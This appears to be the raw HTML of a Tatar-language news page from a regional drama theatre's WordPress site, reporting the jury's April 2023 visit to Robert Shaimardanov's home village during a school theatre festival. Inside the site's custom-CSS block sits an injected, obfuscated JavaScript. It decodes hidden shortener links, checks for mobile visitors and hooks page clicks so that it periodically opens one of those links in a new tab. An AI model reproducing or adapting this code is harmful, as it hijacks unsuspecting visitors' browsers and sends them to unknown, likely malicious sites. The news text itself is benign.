    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-5140 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Роберт Шәймәрдановның туган авылында</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-5140" class="post-5140 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">Роберт Шәймәрдановның туган авылында</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T15:32:23+03:00">11.04.2023</time><time class="updated" datetime="2023-04-12T14:31:18+03:00">12.04.2023</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/#respond">Оставьте комментарий<span class="screen-reader-text">Роберт Шәймәрдановның туган авылында</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2023/04/3bb48c20-f6da-4840-aeeb-b100f434cae8-833x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>“Роберт Шәймәрданов исемендәге Республикакүләм мәктәп театрлары фестивале” кысаларында С.Өметбаев исемендәге Минзәлә татар дәүләт драма театрының фестиваль буенча жюри составы Роберт Шәймәрдановныфң туган авылы – Мөслим районы Тат.Шуран төп гомуми белем бирү мәктәбе әзерләгән Г.Гыйлмановның “Булат нигә яхшы укый?” әкият – тамашасын карады. Тат.Шуран мәктәбене театр коллективы шушы әсәрне фестивальне йомгаклауның беренче көнендә-  24 апрельдә Минзәлә театры сәхнәсендә күрсәтәчәк.</p>
<p>Роберт Шәйхел улы Шәймәрданов туган авылында җирләнгән. Театр вәкилләре аның каберенә чәчәкләр куеп, данлыклы шәхеснең рухына дога кылып чыкты.</p>
<p style="text-align: right;">Нурсибә Адиева,</p>
<p style="text-align: right;">                                                                       театрның әдәби бүлеге мөдире</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/04/4b54a113-6256-4c1d-9b31-ba20f84087b1.jpg"><img decoding="async" class="aligncenter size-full wp-image-5143" src="https://minzalateatr.ru/wp-content/uploads/2023/04/4b54a113-6256-4c1d-9b31-ba20f84087b1.jpg" alt="" width="864" height="1152" srcset="https://minzalateatr.ru/wp-content/uploads/2023/04/4b54a113-6256-4c1d-9b31-ba20f84087b1.jpg 864w, https://minzalateatr.ru/wp-content/uploads/2023/04/4b54a113-6256-4c1d-9b31-ba20f84087b1-225x300.jpg 225w, https://minzalateatr.ru/wp-content/uploads/2023/04/4b54a113-6256-4c1d-9b31-ba20f84087b1-768x1024.jpg 768w" sizes="(max-width: 864px) 100vw, 864px" /></a><br />
